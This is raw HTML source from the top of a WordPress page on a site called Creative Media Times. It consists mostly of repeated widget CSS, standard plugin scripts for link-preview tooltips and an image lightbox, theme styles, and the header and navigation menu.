#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-19430 attachmentid-19430 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
